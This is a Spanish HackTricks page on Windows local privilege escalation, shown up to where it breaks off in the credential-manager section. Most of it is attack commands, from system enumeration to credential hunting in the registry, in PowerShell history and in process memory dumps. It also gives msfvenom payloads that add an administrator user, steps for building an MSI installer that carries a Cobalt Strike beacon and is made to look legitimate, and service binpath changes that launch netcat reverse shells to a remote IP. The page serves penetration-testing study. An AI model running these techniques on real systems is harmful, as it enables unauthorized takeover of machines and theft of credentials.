80 KiB
Escalada de privilegios local en Windows
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- ¿Trabajas en una empresa de ciberseguridad? ¿Quieres ver tu empresa anunciada en HackTricks? ¿O quieres tener acceso a la última versión de PEASS o descargar HackTricks en PDF? ¡Consulta los PLANES DE SUSCRIPCIÓN!
- Descubre The PEASS Family, nuestra colección exclusiva de NFTs
- Obtén el swag oficial de PEASS y HackTricks
- Únete al 💬 grupo de Discord o al grupo de telegram o sígueme en Twitter 🐦@carlospolopm.
- Comparte tus trucos de hacking enviando PRs al repositorio de hacktricks y al repositorio de hacktricks-cloud.
La mejor herramienta para buscar vectores de escalada de privilegios locales en Windows: WinPEAS
Teoría inicial de Windows
Tokens de acceso
Si no sabes qué son los tokens de acceso de Windows, lee la siguiente página antes de continuar:
{% content-ref url="access-tokens.md" %} access-tokens.md {% endcontent-ref %}
ACLs - DACLs/SACLs/ACEs
Si no sabes qué es alguno de los acrónimos utilizados en el encabezado de esta sección, lee la siguiente página antes de continuar:
{% content-ref url="acls-dacls-sacls-aces.md" %} acls-dacls-sacls-aces.md {% endcontent-ref %}
Niveles de integridad
Si no sabes qué son los niveles de integridad en Windows, deberías leer la siguiente página antes de continuar:
{% content-ref url="integrity-levels.md" %} integrity-levels.md {% endcontent-ref %}
Controles de seguridad de Windows
Hay diferentes cosas en Windows que podrían impedirte enumerar el sistema, ejecutar ejecutables o incluso detectar tus actividades. Deberías leer la siguiente página y enumerar todos estos mecanismos de defensa antes de comenzar la enumeración de la escalada de privilegios:
{% content-ref url="../authentication-credentials-uac-and-efs.md" %} authentication-credentials-uac-and-efs.md {% endcontent-ref %}
Información del sistema
Enumeración de información de versión
Comprueba si la versión de Windows tiene alguna vulnerabilidad conocida (también comprueba los parches aplicados).
systeminfo
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" #Get only that information
wmic qfe get Caption,Description,HotFixID,InstalledOn #Patches
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE% #Get system architecture
[System.Environment]::OSVersion.Version #Current OS version
Get-WmiObject -query 'select * from win32_quickfixengineering' | foreach {$_.hotfixid} #List all patches
Get-Hotfix -description "Security update" #List only "Security Update" patches
Vulnerabilidades de versión
Este sitio es útil para buscar información detallada sobre vulnerabilidades de seguridad de Microsoft. Esta base de datos tiene más de 4,700 vulnerabilidades de seguridad, mostrando la gran superficie de ataque que presenta un entorno de Windows.
En el sistema
- post/windows/gather/enum_patches
- post/multi/recon/local_exploit_suggester
- watson
- winpeas (Winpeas tiene watson integrado)
Localmente con información del sistema
Repositorios de exploits en Github:
- https://github.com/nomi-sec/PoC-in-GitHub
- https://github.com/abatchy17/WindowsExploits
- https://github.com/SecWiki/windows-kernel-exploits
Entorno
¿Hay alguna credencial/información valiosa guardada en las variables de entorno?
set
dir env:
Get-ChildItem Env: | ft Key,Value
Historial de PowerShell
ConsoleHost_history #Find the PATH where is saved
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
cat (Get-PSReadlineOption).HistorySavePath
cat (Get-PSReadlineOption).HistorySavePath | sls passw
Archivos de transcripción de PowerShell
Puedes aprender cómo activar esto en https://sid-500.com/2017/11/07/powershell-enabling-transcription-logging-by-using-group-policy/
#Check is enable in the registry
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
dir C:\Transcripts
#Start a Transcription session
Start-Transcript -Path "C:\transcripts\transcript0.txt" -NoClobber
Stop-Transcript
Registro de módulos de PowerShell
Registra los detalles de ejecución de la canalización de PowerShell. Esto incluye los comandos que se ejecutan, incluyendo las invocaciones de comandos y algunas porciones de los scripts. Es posible que no tenga todos los detalles de la ejecución y los resultados de salida.
Puede habilitar esto siguiendo el enlace de la última sección (Archivos de transcripción), pero habilitando "Registro de módulos" en lugar de "Transcripción de PowerShell".
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
Para ver los últimos 15 eventos de los registros de PowerShell, puedes ejecutar:
Get-WinEvent -LogName "windows Powershell" | select -First 15 | Out-GridView
PowerShell Registro de Bloques de Script
Registra bloques de código a medida que se ejecutan, capturando así la actividad completa y el contenido completo del script. Mantiene el registro completo de auditoría de cada actividad, lo que puede ser utilizado posteriormente en la investigación forense y para estudiar el comportamiento malicioso. Registra toda la actividad en el momento de la ejecución, proporcionando así los detalles completos.
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
Los eventos de registro de Script Block se pueden encontrar en el visor de eventos de Windows en la siguiente ruta: Application and Services Logs > Microsoft > Windows > Powershell > Operational
Para ver los últimos 20 eventos, puedes usar:
Get-WinEvent -LogName "Microsoft-Windows-Powershell/Operational" | select -first 20 | Out-Gridview
Configuración de Internet
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
Unidades
wmic logicaldisk get caption || fsutil fsinfo drives
wmic logicaldisk get caption,description,providername
Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root
WSUS
Puedes comprometer el sistema si las actualizaciones no se solicitan usando httpS sino http.
Comienza verificando si la red utiliza una actualización de WSUS sin SSL ejecutando lo siguiente:
reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer
Si recibes una respuesta como:
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate
WUServer REG_SZ http://xxxx-updxx.corp.internal.com:8535
Y si HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU /v UseWUServer es igual a 1.
Entonces, es explotable. Si el último registro es igual a 0, entonces la entrada de WSUS será ignorada.
Para explotar estas vulnerabilidades, se pueden utilizar herramientas como: Wsuxploit, pyWSUS - Estos son scripts de exploits weaponizados de MiTM para inyectar actualizaciones "falsas" en el tráfico de WSUS no SSL.
Lea la investigación aquí:
{% file src="../../.gitbook/assets/CTX_WSUSpect_White_Paper (1).pdf" %}
WSUS CVE-2020-1013
Lea el informe completo aquí.
Básicamente, esta es la falla que explota este error:
Si tenemos el poder de modificar nuestro proxy de usuario local, y las actualizaciones de Windows usan el proxy configurado en la configuración de Internet Explorer, por lo tanto, tenemos el poder de ejecutar PyWSUS localmente para interceptar nuestro propio tráfico y ejecutar código como un usuario elevado en nuestro activo.
Además, dado que el servicio WSUS utiliza la configuración del usuario actual, también utilizará su almacén de certificados. Si generamos un certificado autofirmado para el nombre de host de WSUS y agregamos este certificado en el almacén de certificados del usuario actual, podremos interceptar tanto el tráfico de WSUS HTTP como HTTPS. WSUS no utiliza mecanismos similares a HSTS para implementar una validación de tipo de confianza en la primera utilización en el certificado. Si el certificado presentado es confiable por el usuario y tiene el nombre de host correcto, será aceptado por el servicio.
Puede explotar esta vulnerabilidad utilizando la herramienta WSUSpicious (una vez que se libere).
KrbRelayUp
Básicamente, se trata de una escalada de privilegios local universal sin solución en entornos de dominio de Windows donde no se aplica la firma LDAP, donde el usuario tiene derechos de autoconfiguración (para configurar RBCD) y donde el usuario puede crear equipos en el dominio.
Todos los requisitos se satisfacen con la configuración predeterminada.
Encuentre el exploit en https://github.com/Dec0ne/KrbRelayUp
Incluso si el ataque es Para obtener más información sobre el flujo del ataque, consulte https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/
AlwaysInstallElevated
Si estos 2 registros están habilitados (el valor es 0x1), entonces los usuarios de cualquier privilegio pueden instalar (ejecutar) archivos *.msi como NT AUTHORITY\SYSTEM.
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Cargas útiles de Metasploit
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi #No uac format
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using the msiexec the uac wont be prompted
Si tienes una sesión de meterpreter, puedes automatizar esta técnica utilizando el módulo exploit/windows/local/always_install_elevated.
PowerUP
Usa el comando Write-UserAddMSI de PowerUp para crear un binario MSI de Windows dentro del directorio actual y así escalar privilegios. Este script escribe un instalador MSI precompilado que solicita la adición de un usuario/grupo (por lo que necesitarás acceso GUI):
Write-UserAddMSI
Simplemente ejecute el binario creado para escalar privilegios.
MSI Wrapper
Lea este tutorial para aprender cómo crear un envoltorio MSI utilizando estas herramientas. Tenga en cuenta que puede envolver un archivo ".bat" si solo desea ejecutar líneas de comando.
{% content-ref url="msi-wrapper.md" %} msi-wrapper.md {% endcontent-ref %}
Crear MSI con WIX
{% content-ref url="create-msi-with-wix.md" %} create-msi-with-wix.md {% endcontent-ref %}
Crear MSI con Visual Studio
- Genere con Cobalt Strike o Metasploit un nuevo payload TCP de Windows EXE en
C:\privesc\beacon.exe - Abra Visual Studio, seleccione Crear un nuevo proyecto y escriba "instalador" en el cuadro de búsqueda. Seleccione el proyecto Asistente para configuración y haga clic en Siguiente.
- Asigne un nombre al proyecto, como AlwaysPrivesc, use
C:\privescpara la ubicación, seleccione colocar solución y proyecto en el mismo directorio y haga clic en Crear. - Siga haciendo clic en Siguiente hasta llegar al paso 3 de 4 (elegir archivos para incluir). Haga clic en Agregar y seleccione el payload Beacon que acaba de generar. Luego haga clic en Finalizar.
- Resalte el proyecto AlwaysPrivesc en el Explorador de soluciones y en las Propiedades, cambie TargetPlatform de x86 a x64.
- Hay otras propiedades que puede cambiar, como el Autor y el Fabricante, que pueden hacer que la aplicación instalada parezca más legítima.
- Haga clic con el botón derecho en el proyecto y seleccione Ver > Acciones personalizadas.
- Haga clic con el botón derecho en Instalar y seleccione Agregar acción personalizada.
- Haga doble clic en Carpeta de aplicaciones, seleccione su archivo beacon.exe y haga clic en Aceptar. Esto asegurará que el payload Beacon se ejecute tan pronto como se ejecute el instalador.
- En las Propiedades de la acción personalizada, cambie Run64Bit a True.
- Finalmente, compílelo.
- Si se muestra la advertencia
File 'beacon-tcp.exe' targeting 'x64' is not compatible with the project's target platform 'x86', asegúrese de establecer la plataforma en x64.
- Si se muestra la advertencia
Instalación de MSI
Para ejecutar la instalación del archivo .msi malicioso en segundo plano:
msiexec /quiet /qn /i C:\Users\Steve.INFERNO\Downloads\alwe.msi
Para explotar esta vulnerabilidad puedes usar: exploit/windows/local/always_install_elevated
Antivirus y Detectores
Configuración de Auditoría
Estas configuraciones deciden qué se está registrando, por lo que debes prestar atención.
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\Audit
WEF
Windows Event Forwarding, es interesante saber a dónde se envían los registros.
reg query HKLM\Software\Policies\Microsoft\Windows\EventLog\EventForwarding\SubscriptionManager
LAPS
LAPS te permite administrar la contraseña del Administrador local (que es aleatoria, única y cambiada regularmente) en computadoras unidas al dominio. Estas contraseñas se almacenan centralmente en Active Directory y se restringen a usuarios autorizados mediante ACL. Si se le otorgan suficientes permisos a tu usuario, es posible que puedas leer las contraseñas de los administradores locales.
{% content-ref url="../active-directory-methodology/laps.md" %} laps.md {% endcontent-ref %}
WDigest
Si está activo, las contraseñas en texto plano se almacenan en LSASS (Local Security Authority Subsystem Service).
Más información sobre WDigest en esta página.
reg query HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential
Protección de LSA
Microsoft en Windows 8.1 y posteriores ha proporcionado protección adicional para LSA para prevenir que procesos no confiables puedan leer su memoria o inyectar código.
Más información sobre la protección de LSA aquí.
reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA /v RunAsPPL
Protección de Credenciales
Credential Guard es una nueva característica en Windows 10 (edición Enterprise y Education) que ayuda a proteger tus credenciales en una máquina de amenazas como el pass the hash.
Más información sobre Credential Guard aquí.
reg query HKLM\System\CurrentControlSet\Control\LSA /v LsaCfgFlags
Credenciales en caché
Las credenciales de dominio son utilizadas por los componentes del sistema operativo y son autenticadas por la Autoridad de Seguridad Local (LSA). Por lo general, las credenciales de dominio se establecen para un usuario cuando un paquete de seguridad registrado autentica los datos de inicio de sesión del usuario.
Más información sobre las credenciales en caché aquí.
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON" /v CACHEDLOGONSCOUNT
Usuarios y Grupos
Enumerar Usuarios y Grupos
Deberías comprobar si alguno de los grupos a los que perteneces tienen permisos interesantes.
# CMD
net users %username% #Me
net users #All local users
net localgroup #Groups
net localgroup Administrators #Who is inside Administrators group
whoami /all #Check the privileges
# PS
Get-WmiObject -Class Win32_UserAccount
Get-LocalUser | ft Name,Enabled,LastLogon
Get-ChildItem C:\Users -Force | select Name
Get-LocalGroupMember Administrators | ft Name, PrincipalSource
Grupos privilegiados
Si perteneces a algún grupo privilegiado, podrías ser capaz de escalar privilegios. Aprende acerca de los grupos privilegiados y cómo abusar de ellos para escalar privilegios aquí:
{% content-ref url="../active-directory-methodology/privileged-groups-and-token-privileges.md" %} privileged-groups-and-token-privileges.md {% endcontent-ref %}
Manipulación de tokens
Aprende más acerca de lo que es un token en esta página: Tokens de Windows.
Revisa la siguiente página para aprender acerca de tokens interesantes y cómo abusar de ellos:
{% content-ref url="privilege-escalation-abusing-tokens/" %} privilege-escalation-abusing-tokens {% endcontent-ref %}
Usuarios registrados / Sesiones
qwinsta
klist sessions
Carpetas de usuario
dir C:\Users
Get-ChildItem C:\Users
Política de contraseñas
net accounts
Obtener el contenido del portapapeles
powershell -command "Get-Clipboard"
Procesos en ejecución
Permisos de archivos y carpetas
En primer lugar, al listar los procesos verifique si hay contraseñas dentro de la línea de comandos del proceso.
Compruebe si puede sobrescribir algún binario en ejecución o si tiene permisos de escritura en la carpeta del binario para explotar posibles ataques de secuestro de DLL:
Tasklist /SVC #List processes running and services
tasklist /v /fi "username eq system" #Filter "system" processes
#With allowed Usernames
Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize
#Without usernames
Get-Process | where {$_.ProcessName -notlike "svchost*"} | ft ProcessName, Id
Siempre revise si hay posibles depuradores de [electron/cef/chromium] en ejecución, ya que podría abusar de ellos para escalar privilegios.
Comprobación de permisos de los binarios de los procesos
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v "system32"^|find ":"') do (
for /f eol^=^"^ delims^=^" %%z in ('echo %%x') do (
icacls "%%z"
2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo.
)
)
Comprobando los permisos de las carpetas de los binarios de los procesos (Hijacking de DLL)
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v
"system32"^|find ":"') do for /f eol^=^"^ delims^=^" %%y in ('echo %%x') do (
icacls "%%~dpy\" 2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users
todos %username%" && echo.
)
Minería de contraseñas en memoria
Puedes crear un volcado de memoria de un proceso en ejecución usando procdump de sysinternals. Servicios como FTP tienen las credenciales en texto claro en la memoria, intenta hacer un volcado de memoria y leer las credenciales.
procdump.exe -accepteula -ma <proc_name_tasklist>
Aplicaciones GUI inseguras
Las aplicaciones que se ejecutan como SYSTEM pueden permitir a un usuario generar un CMD o navegar por directorios.
Ejemplo: "Ayuda y soporte técnico de Windows" (Windows + F1), buscar "símbolo del sistema", hacer clic en "Haga clic para abrir el símbolo del sistema"
Servicios
Obtener una lista de servicios:
net start
wmic service list brief
sc query
Get-Service
Permisos
Puedes usar sc para obtener información de un servicio.
sc qc <service_name>
Se recomienda tener el binario accesschk de Sysinternals para comprobar el nivel de privilegio requerido para cada servicio.
accesschk.exe -ucqv <Service_Name> #Check rights for different groups
Se recomienda verificar si "Usuarios autenticados" pueden modificar algún servicio:
accesschk.exe -uwcqv "Authenticated Users" * /accepteula
accesschk.exe -uwcqv %USERNAME% * /accepteula
accesschk.exe -uwcqv "BUILTIN\Users" * /accepteula 2>nul
accesschk.exe -uwcqv "Todos" * /accepteula ::Spanish version
Puedes descargar accesschk.exe para XP aquí
Habilitar servicio
Si tienes este error (por ejemplo con SSDPSRV):
Error del sistema 1058 ha ocurrido.
El servicio no puede iniciarse porque está deshabilitado o porque no tiene dispositivos habilitados asociados.
Puedes habilitarlo usando
sc config SSDPSRV start= demand
sc config SSDPSRV obj= ".\LocalSystem" password= ""
Tenga en cuenta que el servicio upnphost depende de SSDPSRV para funcionar (en XP SP1).
Otra solución alternativa a este problema es ejecutar:
sc.exe config usosvc start= auto
Modificar la ruta del binario del servicio
Si el grupo "Usuarios autenticados" tiene SERVICE_ALL_ACCESS en un servicio, entonces puede modificar el binario que está siendo ejecutado por el servicio. Para modificarlo y ejecutar nc puedes hacer lo siguiente:
sc config <Service_Name> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
sc config <Service_Name> binpath= "net localgroup administrators username /add"
sc config <Service_Name> binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"
sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe"
Reiniciar servicio
wmic service NAMEOFSERVICE call startservice
net stop [service name] && net start [service name]
Otras permisiones pueden ser utilizadas para escalar privilegios:
SERVICE_CHANGE_CONFIG Puede reconfigurar el binario del servicio
WRITE_DAC: Puede reconfigurar permisos, lo que lleva a SERVICE_CHANGE_CONFIG
WRITE_OWNER: Puede convertirse en propietario, reconfigurar permisos
GENERIC_WRITE: Hereda SERVICE_CHANGE_CONFIG
GENERIC_ALL: Hereda SERVICE_CHANGE_CONFIG
Para detectar y explotar esta vulnerabilidad se puede utilizar exploit/windows/local/service_permissions
Permisos débiles en los binarios de servicios
Comprueba si puedes modificar el binario que es ejecutado por un servicio o si tienes permisos de escritura en la carpeta donde se encuentra el binario (DLL Hijacking).
Puedes obtener cada binario que es ejecutado por un servicio utilizando wmic (no en system32) y comprobar tus permisos utilizando icacls:
for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> %temp%\perm.txt
for /f eol^=^"^ delims^=^" %a in (%temp%\perm.txt) do cmd.exe /c icacls "%a" 2>nul | findstr "(M) (F) :\"
También puedes usar sc e icacls:
sc query state= all | findstr "SERVICE_NAME:" >> C:\Temp\Servicenames.txt
FOR /F "tokens=2 delims= " %i in (C:\Temp\Servicenames.txt) DO @echo %i >> C:\Temp\services.txt
FOR /F %i in (C:\Temp\services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> C:\Temp\path.txt
Permisos de modificación del registro de servicios
Deberías comprobar si puedes modificar cualquier registro de servicios.
Puedes verificar tus permisos sobre un registro de servicios haciendo:
reg query hklm\System\CurrentControlSet\Services /s /v imagepath #Get the binary paths of the services
#Try to write every service with its current content (to check if you have write permissions)
for /f %a in ('reg query hklm\system\currentcontrolset\services') do del %temp%\reg.hiv 2>nul & reg save %a %temp%\reg.hiv 2>nul && reg restore %a %temp%\reg.hiv 2>nul && echo You can modify %a
get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "<Username> Users Path Everyone"
Comprueba si Usuarios autenticados o NT AUTHORITY\INTERACTIVE tienen FullControl. En ese caso, puedes cambiar el binario que va a ser ejecutado por el servicio.
Para cambiar la ruta del binario ejecutado:
reg add HKLM\SYSTEM\CurrentControlSet\services\<service_name> /v ImagePath /t REG_EXPAND_SZ /d C:\path\new\binary /f
Permisos AppendData/AddSubdirectory en el registro de servicios
Si tienes este permiso sobre un registro, significa que puedes crear subregistros a partir de este. En el caso de los servicios de Windows, esto es suficiente para ejecutar código arbitrario:
{% content-ref url="appenddata-addsubdirectory-permission-over-service-registry.md" %} appenddata-addsubdirectory-permission-over-service-registry.md {% endcontent-ref %}
Rutas de servicio sin comillas
Si la ruta a un ejecutable no está dentro de comillas, Windows intentará ejecutar todo lo que esté antes de un espacio.
Por ejemplo, para la ruta C:\Program Files\Some Folder\Service.exe, Windows intentará ejecutar:
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\Service.exe
Para listar todas las rutas de servicio no entrecomilladas (excepto los servicios integrados de Windows)
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" | findstr /i /v "C:\Windows\\" |findstr /i /v """
wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\\Windows\\system32\\" |findstr /i /v """ #Not only auto services
#Other way
for /f "tokens=2" %%n in ('sc query state^= all^| findstr SERVICE_NAME') do (
for /f "delims=: tokens=1*" %%r in ('sc qc "%%~n" ^| findstr BINARY_PATH_NAME ^| findstr /i /v /l /c:"c:\windows\system32" ^| findstr /v /c:""""') do (
echo %%~s | findstr /r /c:"[a-Z][ ][a-Z]" >nul 2>&1 && (echo %%n && echo %%~s && icacls %%s | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%") && echo.
)
)
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
Puedes detectar y explotar esta vulnerabilidad con Metasploit: exploit/windows/local/trusted_service_path.
Puedes crear manualmente un binario de servicio con Metasploit:
msfvenom -p windows/exec CMD="net localgroup administrators username /add" -f exe-service -o service.exe
Acciones de recuperación
Es posible indicarle a Windows qué hacer cuando falla la ejecución de un servicio. Si esa configuración apunta a un binario y ese binario puede ser sobrescrito, es posible escalar privilegios.
Aplicaciones
Aplicaciones instaladas
Verifique los permisos de los binarios (tal vez pueda sobrescribir uno y escalar privilegios) y de las carpetas (Hijacking DLL).
dir /a "C:\Program Files"
dir /a "C:\Program Files (x86)"
reg query HKEY_LOCAL_MACHINE\SOFTWARE
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime
Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name
Permisos de escritura
Verifique si puede modificar algún archivo de configuración para leer algún archivo especial o si puede modificar algún binario que va a ser ejecutado por una cuenta de Administrador (schedtasks).
Una forma de encontrar permisos débiles de carpetas/archivos en el sistema es haciendo:
accesschk.exe /accepteula
# Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
accesschk.exe -uwdqs "Everyone" c:\
# Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
accesschk.exe -uwdqs "Everyone" c:\*.*
icacls "C:\Program Files\*" 2>nul | findstr "(F) (M) :\" | findstr ":\ everyone authenticated users todos %username%"
icacls ":\Program Files (x86)\*" 2>nul | findstr "(F) (M) C:\" | findstr ":\ everyone authenticated users todos %username%"
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'Everyone'} } catch {}}
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'BUILTIN\Users'} } catch {}}
Ejecutar al inicio
Comprueba si puedes sobrescribir algún registro o binario que vaya a ser ejecutado por otro usuario.
Lee la siguiente página para aprender más sobre ubicaciones interesantes de autoruns para escalar privilegios:
{% content-ref url="privilege-escalation-with-autorun-binaries.md" %} privilege-escalation-with-autorun-binaries.md {% endcontent-ref %}
Controladores
Busca posibles controladores de terceros extraños/vulnerables.
driverquery
driverquery.exe /fo table
driverquery /SI
Secuestro de DLL de PATH
Si tienes permisos de escritura dentro de una carpeta presente en PATH, podrías ser capaz de secuestrar una DLL cargada por un proceso y escalar privilegios.
Verifica los permisos de todas las carpetas dentro de PATH:
for %%A in ("%path:;=";"%") do ( cmd.exe /c icacls "%%~A" 2>nul | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo. )
Para obtener más información sobre cómo abusar de esta comprobación:
{% content-ref url="dll-hijacking/writable-sys-path-+dll-hijacking-privesc.md" %} writable-sys-path-+dll-hijacking-privesc.md {% endcontent-ref %}
Red
Comparticiones
net view #Get a list of computers
net view /all /domain [domainname] #Shares on the domains
net view \\computer /ALL #List shares of a computer
net use x: \\computer\share #Mount the share locally
net share #Check current shares
archivo hosts
Verificar si hay otros equipos conocidos codificados en el archivo hosts.
type C:\Windows\System32\drivers\etc\hosts
Interfaces de Red y DNS
ipconfig /all
Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address
Get-DnsClientServerAddress -AddressFamily IPv4 | ft
Puertos abiertos
Verifique los servicios restringidos desde el exterior.
netstat -ano #Opened ports?
Tabla de enrutamiento
route print
Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex
Tabla ARP
arp -A
Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,L
Reglas de Firewall
Consulte esta página para comandos relacionados con Firewall (listar reglas, crear reglas, desactivar, activar...)
Más comandos para enumeración de redes aquí
Subsistema de Windows para Linux (wsl)
C:\Windows\System32\bash.exe
C:\Windows\System32\wsl.exe
El binario bash.exe también se puede encontrar en C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
Si obtienes el usuario root, puedes escuchar en cualquier puerto (la primera vez que uses nc.exe para escuchar en un puerto, preguntará a través de la GUI si se debe permitir nc en el firewall).
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Para iniciar fácilmente bash como root, puedes probar --default-user root
Puedes explorar el sistema de archivos de WSL en la carpeta C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\
Credenciales de Windows
Credenciales de Winlogon
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr /i "DefaultDomainName DefaultUserName DefaultPassword AltDefaultDomainName AltDefaultUserName AltDefaultPassword LastUsedUsername"
#Other way
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultPassword
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultPassword
Administrador de credenciales / Bóveda de Windows
Desde https://www.neowin.net/news/windows-7-exploring-credential-manager-and-windows-vault
La Bóveda de Windows almacena las credenciales de usuario para servidores, sitios web y otros programas a los que Windows puede iniciar sesión automáticamente. A primera vista, esto podría parecer que los usuarios pueden almacenar sus credenciales de Facebook, Twitter, Gmail, etc., para que inicien sesión automáticamente a través de los navegadores. Pero no es así.
La Bóveda de Windows almacena credenciales que Windows puede usar para iniciar sesión automáticamente en los usuarios, lo que significa que cualquier aplicación de Windows que necesite credenciales para acceder a un recurso (servidor o sitio web) puede hacer uso de este Administrador de credenciales y la Bóveda de Windows y usar las credenciales suministradas en lugar de que los usuarios ingresen el nombre de usuario y la contraseña todo el tiempo.
A menos que las aplicaciones interactúen con el Administrador de credenciales, no creo que sea posible que usen las credenciales para un recurso determinado. Entonces, si su aplicación desea hacer uso de la bóveda, debe comunicarse de alguna manera con el administrador de credenciales y solicitar las credenciales para ese recurso desde la bóveda de almacenamiento predeterminada.
Use cmdkey para listar las credenciales almacenadas en la máquina.
cmdkey /list
Currently stored credentials:
